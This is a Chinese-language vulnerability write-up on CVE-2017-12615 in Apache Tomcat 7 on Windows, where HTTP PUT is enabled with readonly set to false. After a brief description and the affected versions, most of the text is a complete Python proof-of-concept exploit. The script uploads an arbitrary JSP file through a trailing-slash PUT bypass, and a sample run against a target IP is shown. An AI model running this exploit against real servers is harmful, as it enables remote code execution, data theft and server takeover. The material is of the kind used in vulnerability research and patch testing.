漏洞简介
当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件,JSP文件中的恶意代码将能被服务器执行。导致服务器上的数据泄露或获取服务器权限。
影响范围:
Apache Tomcat 7.0.0 - 7.0.81
利用条件
打开Tomcat安装目录的Tomcat7.0confweb.xml添加如下配置,在Tomcat7.0版本下默认配置是开启readonly的,需要手动配置readonly为false才可以进行漏洞利用。
漏洞利用

漏洞poc:
#!/usr/bin/env python
"""
CVE-2017-12615, exploits the file type extension bypass in tomcat7.0.0-7.0.79 (maybe more?)
Pretty restrictive in that it requires PUTS to be enabled and is windows only.
Could be conducted in CURL commands... but this was more fun right
Sample file contentes "test.jsp": <% out.write("<html><body><h3>JSP file uploaded</h3></body></html>"); %>
Sample run:
root@kali:~/tomcat# ./ex.py --target 192.168.1.60 -r test1234.jsp --lfile test1.jsp
http://192.168.1.60:8080/test1234.jsp/
Hopefully done:)
Checking if there:
root@kali:~/tomcat# curl http://192.168.1.60:8080/test1234.jsp
<html><body><h3>JSP file uploaded</h3></body></html>
some obligatory thing about name: matthew fulton
"""
import argparse
import requests as r
import sys
Help = """exploits CVE-2017-12615, lame but funny, by default will just try to put it in the
root of the webserver. Windows only unfortunately and requires PUTS to be enabled."""
parser=argparse.ArgumentParser(description=help)
parser.add_argument('--target', '-target', default="127.0.0.1", help="Target IP", required=True)
parser.add_argument('--port', '-p', default="8080")
parser.add_argument('--lfile', '-l', help="Full path to file. This is JSP file to upload")
parser.add_argument('--rfile', '-r', help="Remote system file name", default="test123.jsp")
args = parser.parse_args()
target = args.target
port = args.port
localfile = args.lfile
remotefile = args.rfile
url = "http://" + target+":"+port + "/" + remotefile + "/"
print url
def upload(url, localfile,remotefile):
f=open(localfile, "r")
rawfiledata = f.read()
r.put(url,rawfiledata)
print "Hopefully done:)"
sys.exit(0)
def main():
upload(url, localfile, remotefile)
if __name__ == '__main__':
main()